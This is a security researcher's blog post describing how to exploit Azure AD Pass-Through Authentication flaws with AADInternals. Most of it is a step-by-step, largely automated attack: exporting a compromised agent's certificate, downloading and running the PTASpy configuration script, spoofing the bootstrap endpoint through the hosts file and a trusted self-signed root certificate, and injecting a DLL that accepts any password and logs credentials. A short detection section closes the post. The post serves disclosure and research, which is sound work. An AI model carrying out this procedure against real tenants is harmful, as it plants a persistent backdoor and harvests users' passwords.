
Exploiting Azure AD PTA vulnerabilities: Creating backdoor and harvesting credentials

In 13 September 2022, Secureworks published a Threat Analysis: Azure Active Directory Pass-Through Authentication Flaws.
The vulnerabilities discovered by our team allows threat actors to gain persistent and undetected access to the target Azure AD tenant.
In this blog post, I’ll show how the attack can be conducted using AADInternals and standalone Windows server.
Introduction
Disclaimer
I’m not providing any new attack techniques in this blog. Everything has been covered in my earlier blogs and in Secureworks analysis. Microsoft’s response from the latter on Jul 7 2022:
Our team completed the assessment for this issue and we understand that the attack surface for this requires compromising a high security asset by gaining administrative access in the first place. If the customer followed our hardening guidance but the attacker still has access to the server that runs the PTA agent then they already had access to the user credentials, hence we believe this vulnerability in itself does not pose an additional risk. As a mitigation mechanism, we do have the ability to block agents on the server side based on customer escalations and furthermore we are looking into ways to improve our audit logs as an improved detection mechanism.
Secureworks will not share the custom PTA Agent mentioned in the threat analysis for the general public. As such, for proof-of-concept purpose, I’ll explain how to use a genuine Microsoft Azure AD Connect Authentication Agent (PTA agent) to exploit PTA vulnerabilities.
Attack scenario
The attack scenario is quite simple and illustrated below. It is based on PTASpy I developed back in 2019 based on work by Adam Chester (@_xpn_).

First, attacker compromises a server running the PTA agent and exports it’s certificate. Second, attacker uses the certificate with PTA agent under their control to impersonate the compromised PTA agent.
All the components required for the attack are included in AADInternals:
| Function | Description |
|---|---|
| Export-AADIntProxyAgentCertificates | Export PTA agent certificate and bootstrap |
| Set-AADIntPTACertificate | Configure PTA agent to use the given certificate. |
| Install-AADIntPTASpy | Inject PTASpy.dll to PTA agent. Enables backdoor and start harvesting credentials |
| Get-AADIntPTASpyLog | Show the harvested credentials. |
Quick start guide
For those who just wants to get started, here are the two steps. To learn more details, continue reading 😉
Step 1
On the server running PTA agent, as a local administrator, use AADInternals to export the certificate:
# Export PTA agent certificate
Export-AADIntProxyAgentCertificates
WARNING: Running as LOCAL SYSTEM. You MUST restart PowerShell to restore PTA01\Administrator rights.
Certificate saved to: PTA01.company.com_ea664074-37dd-4797-a676-b0cf6fdafcd4_4b6ffe82-bfe2-4357-814c-09da95399da7_A3457AEAE25D4C513BCF37CB138628772BE1B52.pfx
On the server running PTA agent, on a new PowerShell session, use AADInternals to export the bootstrap:
# Export PTA agent bootstrap
Export-AADIntProxyAgentBootstraps -Certificates PTA01.company.com_ea664074-37dd-4797-a676-b0cf6fdafcd4_4b6ffe82-bfe2-4357-814c-09da95399da7_A3457AEAE25D4C513BCF37CB138628772BE1B52.pfx
Bootstrap saved to: PTA01.company.com_ea664074-37dd-4797-a676-b0cf6fdafcd4_4b6ffe82-bfe2-4357-814c-09da95399da7_A3457AEAE25D4C513BCF37CB138628772BE1B52.xml
Note: If you get multiple certificates, bootstrap requests will fail for expired ones. If this happens, use the certificate which bootstrap request doesn’t fail.
Copy the certificate and bootstrap to an empty “attack” Windows server (tested on 2019 and 2022) and rename to cert.pfx and bootstrap.xml.
Step 2
Download the Configure-PTASpy.ps1 to the “attack” server and run it as local administrator:
# Download the configuration script
wget "https://raw.githubusercontent.com/Gerenios/public/master/PTASpy/Configure-PTASpy.ps1" -OutFile "Configure-PTASpy.ps1"

# Configure PTASpy to use provided certificate and boostrap
.\Configure-PTASpy -Certificate .\cert.pfx -Bootstrap .\bootstrap.xml -Verbose
Note: Sometimes some downloads may fail. If that happens, you may need to manually rollback (i.e., uninstall Microsoft Azure AD Connect Authentication Agent) and try again.
And that’s it! Now you have a server running a PTA agent with PTASpy installed. All passwords are now accepted and all credentials are logged to C:\PTASpy\PTASpy.csv
Exporting PTA agent certificate from a compromised server
The first step is to export the certificate of compromised server running PTA agent. This requires Local Administrator rights.
When you first configure PTA agent, the certificate is stored to Local Computer\Personal store. As we learned from my earlier blog post, exporting certificates with private keys from there is easy.

However, when the certificate is renewed by the PTA agent, it is stored to Personal store of the PTA service account. The full path is:
C:\Windows\ServiceProfiles\NetworkService\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\<thumbprint>
AFAIK, you can only access the personal store of a current user or local machine with Windows binaries. As such, the challenge now was to get access to the certificate, not the private keys.
So, I had to implement a function that can parse certificate blobs.
The location of the certificate is stored in the PTA agent’s configuration file. The full path to configuration file is:
C:\ProgramData\Microsoft\Azure AD Connect Authentication Agent\Config\TrustSettings.xml
The IsInUserStore indicates whether the certificate is stored to service account personal store or not.
<?xml version="1.0" encoding="utf-8"?>
<ConnectorTrustSettingsFile xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <CloudProxyTrust>
    <Thumbprint>07E929D419E244AC63310B97E95F7314595E68CA</Thumbprint>
    <IsInUserStore>false</IsInUserStore>
  </CloudProxyTrust>
</ConnectorTrustSettingsFile>
With this knowledge I was able to implement export function that can export the certificate with private key from both stores.
Note: The function will export certificates of all MS Proxy Agents (PTA and AAD Cloud Connect) installed on the computer.
As mentioned in the Threat Analysis, during a PTA agent start up, it fetches a configuration file from Azure AD called a bootstrap. Fetching the configuration file populates the IP address of the PTA agent seen in the Azure AD portal. This means that using the compromised certificate will change the IP address and reveals threat actor. However, if we can provide an existing bootstrap, the IP address never changes:
CTU researchers observed that the PTA agent’s IP address changed in the Azure AD portal when the custom PTA agent started (see Figure 17). However, after the original PTA agent fetched the bootstrap during its next ten-minute cycle, the IP address reverted. This behavior implies that the IP address is populated every time a PTA agent fetches the bootstrap. When CTU researchers pointed the custom PTA agent to an existing bootstrap file on the system, the agent’s IP address did not change on the portal. This result suggests that connecting directly to signaling listener endpoints does not affect the IP address. As such, threat actors can use an existing bootstrap to connect to Azure AD undetected.
For this purpose, I created a new function, Export-AADIntProxyAgentBootstraps. It uses the PTA certificate to fetch the bootstrap.
To export the certificate:
# Export PTA agent certificate
Export-AADIntProxyAgentCertificates
WARNING: Running as LOCAL SYSTEM. You MUST restart PowerShell to restore PTA01\Administrator rights.
Certificate saved to: PTA01.company.com_ea664074-37dd-4797-a676-b0cf6fdafcd4_4b6ffe82-bfe2-4357-814c-09da95399da7_A3457AEAE25D4C513BCF37CB138628772BE1B52.pfx
As exporting the certificate elevates the PowerShell session to LOCAL SYSTEM, you need to export the bootstrap in a new PowerShell session (no admin rights needed).
Note: You can export the bootstrap on any computer, as long as you have the certificate. However, exporting bootstrap using the PTA server doesn’t change the ip address of the agent 😉
To export the bootstrap:
# Export PTA agent bootstrap
Export-AADIntProxyAgentBootstraps -Certificates PTA01.company.com_ea664074-37dd-4797-a676-b0cf6fdafcd4_4b6ffe82-bfe2-4357-814c-09da95399da7_A3457AEAE25D4C513BCF37CB138628772BE1B52.pfx
Bootstrap saved to: PTA01.company.com_ea664074-37dd-4797-a676-b0cf6fdafcd4_4b6ffe82-bfe2-4357-814c-09da95399da7_A3457AEAE25D4C513BCF37CB138628772BE1B52.xml
The exported files are named as:
<server fqdn>_<tenant id>_<agent id>_<thumbprint>.<ext>
For the next steps, I suggest renaming them to cert.pfx and bootstrap.xml.
Exploiting compromised PTA agent certificate
Now that we have the certificate and the boostrap of the compromised PTA agent, we are ready to exploit it!
As mentioned earlier, all components for the attack are included in AADInternals. However, I wanted to create a fully automated exploit without a need for AADInternals.
There were two challenges I had to overcome to get everything to work.
Installing PTA Agent
First challenge was to install the official Microsoft PTA Agent without a need to run the configuration wizard.

During the normal installation, you need to provide Global Administrator credentials to register a new PTA agent. As we want to use the certificate of already registered PTA agent, we do not need this step.
As we can see below, when the sign in is required, the PTA agent binaries are already installed on the system. However, clicking cancel, will unistall the binaries ☹
It turned out that the AADConnectAuthAgentSetup.exe is WiX package. As such, it could be extracted with WiX tools:
.\wix\dark.exe AADConnectAuthAgentSetup.exe -x AADConnectAuthAgentSetup

Now I was able to install the PTA agent without running the configuration wizard:
msiexec /package PassThroughAuthenticationInstaller.msi /passive
Using existing bootstrap
Second challenge was how to provide the existing boostrap to PTA agent. The PTA agent will fetch the boostrap during the startup and then every 10 minutes from:
https://<tenantid>.pta.bootstrap.his.msappproxy.net/ConnectorBootstrap
First, I tried to configure IIS to do this. It worked great for the GET request, but not for POST. Handling POST requests would have required me to create a handler.
Instead of that, I decided to create a simple and stupid http server using System.Net.HttpListener to send the given file to any request it receives.
This required three extra steps:
- creating a self-signed SSL certificate and make Windows to trust it
- add FQDN to .hosts file and point it to 127.0.0.1
- configuring Windows to use the SSL certificate
The first two steps was easy to do with PowerShell:
# Generate certificate
$sslCert = New-SelfSignedCertificate -Subject "CN=$($TenantId).pta.bootstrap.his.msappproxy.net" -DnsName "$($TenantId).pta.bootstrap.his.msappproxy.net" -HashAlgorithm 'SHA256' -Provider "Microsoft Strong Cryptographic Provider" -NotAfter (Get-Date).AddYears(10)

# Add certificate to trusted root certificate authorities
Write-Verbose "* Add the SSL certificate ($($sslCert.Thumbprint)) to Trusted Root Certificate Authorities"
$rootStore = Get-Item -Path "Cert:\LocalMachine\Root"
$rootStore.Open([System.Security.Cryptography.X509Certificates.OpenFlags]::ReadWrite)
$rootStore.Add($sslCert)
$rootStore.Close()

# Set the .hosts file
Write-Verbose "* Add bootstrap FQDN ($($TenantId).pta.bootstrap.his.msappproxy.net) to .hosts file to point to 127.0.0.1"
Add-Content -Path "$($env:windir)\System32\drivers\etc\hosts" -Value "`n# Bootstrap `n 127.0.0.1 `t $($TenantId).pta.bootstrap.his.msappproxy.net"
The third one needed a bit digging around, but I ended up to the following solution to first delete existing binding and then adding a new one using the thumbprint of SSL certificate created above:
netsh.exe http delete sslcert ipport=0.0.0.0:443
netsh.exe http add sslcert ipport=0.0.0.0:443 certhash=<thumbprint> appid={00000000-0000-0000-0000-000000000000}
Now the PTA agent will get the existing bootstrap from the local server instead of Azure AD 🐱👤
Putting it all together
I created the following scripts to configure and run PTASpy:
| Script | Description |
|---|---|
| Configure-PTASpy.ps1 | Downloads other scripts. Downloads and installs PTA agent. Downloads PTASpy.dll and InjectDLL.exe Configures PTA agent to use provided certificate. Creates and trusts SSL certificate for http server. Configures .hosts for providing boostrap from local http server. |
| Start-HttpServer.ps1 | Runs a local http server using the provided certificate and bootstrap. |
| Install-PTASpy.ps1 | (Re)starts PTA agent service and injects PTASpy.dll to it. |
| Dump-Credentials.ps1 | Dumps harvested credentials every 5 seconds. |
Download the Configure-PTASpy.ps1 and place it with certificate and bootstrap on a fresh Windows server (tested on 2019 Azure VM and 2022 local VM).
Configure-PTASpy.ps1
This script will do all the heavy lifting:
- Download other needed scripts
- Download and install Microsoft Visual C++ 2015 Redistributable (x64)
- Download PTA Agent setup (AADConnectAuthAgentSetup.exe)
- Download WiX toolset
- Extract and install PTA Agent (PassThroughAuthenticationInstaller.msi)
- Configure tenant id, and agent id, and service host to registry
- Create a configuration file to use the provided certificate
- Import certificate to Local Computer Personal Store
- Give the PTA service account (NT SERVICE\AzureADConnectAuthenticationAgent) read-only rights to private key
- Enable PTA agent service set start up type to manual
- Create folder C:\PTASpy
- Download PTASpy.dll and InjectDLL.exe to C:\PTASpy
- Clean installation files and downloads
- Generate SSL certificate for local http server
- Adds SSL certificate to Trusted Root CAs
- Starts http server with provided boostrap
- Starts PTA agent and installs PTA Spy
- Starts credential dumping
To configure PTASpy and the start service:
# Configure PTASpy to use provided certificate and boostrap and start service
.\Configure-PTASpy -Certificate .\cert.pfx -Bootstrap .\bootstrap.xml -Verbose
The configuration will take a couple of minutes, depending on you network connection and the target computer.
After the configuration is completed, you should have three windows open (click to enlarge):

In the screenshot above, in top-right corner is running Dump-Credentials.ps1 and bottom-right Start-HttpServer.ps1. The former will show the harvested credentials extracted by PTASpy and the latter one all boostrap requests made by the PTA agent.
Start-HttpServer.ps1
To manually start the http server, you need the thumbprint of the certificate:
# List the certificates
Get-ChildItem Cert:\LocalMachine\My | Where Subject -Like *msappproxy.net
Thumbprint                                Subject
----------                                -------
78D2B492C672D904CF2B5579659AC397E6D65F38  CN=95265eb2-xxxx-4xxx-xxxx-xxxxxxxxxxxx.pta.bootstrap.his.msappproxy.net
To start the http server:
# Start the http server
.\Start-HttpServer.ps1 -Thumbprint "78D2B492C672D904CF2B5579659AC397E6D65F38" -FileToServe .\bootstrap.xml -ContentType "text/xml" -Verbose
VERBOSE: Removing existing SSL bindings
VERBOSE: Binding 78D2B492C672D904CF2B5579659AC397E6D65F38 to 0.0.0.0:443
Listening https://*:443/
To exit, browse to: https://*:443/exit
Install-PTASpy.ps1
After the computer or PTA agent is restarted, PTASpy must be installed again.
To install PTASpy:
# Install PTASpy
.\Install-PTASpy
WARNING: Waiting for service 'Microsoft Azure AD Connect Authentication Agent (AzureADConnectAuthenticationAgent)' to start...
Installation successfully completed!
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.csv
Dump-Credentials.ps1
This script is used to dump the harvested credentials. Basically, it just shows the content of C:\PTASpy\PTASpy.csv file, where PTASpy stores the harvested credentials.
To start credential dumping:
# Start credential dumping
.\Dump-Credentials.ps1
Timestamp           Username                      Password
---------           --------                      --------
2022-09-19T11:21:37 AlexW@company.com             Fall2022!
2022-09-19T11:21:51 AllanD@company.com            Hello World!
Detecting
I got a response from Microsoft on Sep 20 2022, that gives us a bit more hope on detecting the malicious PTA activity in the future:
This technique requires the actor to have already gained administrative access on a target machine. For best protection, we recommend customers follow hardening guidance found here: Azure AD Connect: Prerequisites and hardware - Microsoft Entra | Microsoft Docs. In addition, organizations should complement hardening strategies and monitor for access to on-prem Crypto API (CAPI) keys and Key file operations as well as discrepancies between on-prem AD and Azure AD interactive sign-in logs in relation to Pass-Through Authentication (PTA) logon events. We’re constantly looking at new ways to protect against similar attacks and are working on a few enrichments to the current Azure AD logging to help identify any potential ongoing impersonation of a PTA agent
Monitoring PTA agent certificate export
There are no PTA specific events to monitor. However, a general hunting strategy proposed by Roberto Rodriquez (@Cyb3rWard0g) to monitor suspicious access to CAPI keys will catch also PTA certificate exports (click to enlarge):

Note: As mentioned earlier, and in the step 8. of the PTA documentation, the location of PTA certificate and keys changes when the certicate is renewed for the first time 5-6 months after the installation.
Monitoring PTA agents
Administrators can check the status of PTA agents in Azure AD Portal here.
The list of PTA agents used in my test tenant looks as follows:

To view agents using AADInternals:
# Get access token and save to cache
Get-AADIntAccessTokenForPTA -SaveToCache

# List all proxy agents
Get-AADIntProxyAgents
id                       : 672843e0-8b25-434f-93e2-5d5071139e09
machineName              : XXX-DC.XXXXXXXXX.XXX
externalIp               : 20.XXX.XXX.XXX
status                   : active
supportedPublishingTypes : {authentication}
You can use both methods to monitor and verify the behaviour: The IP address of the PTA does NOT change.
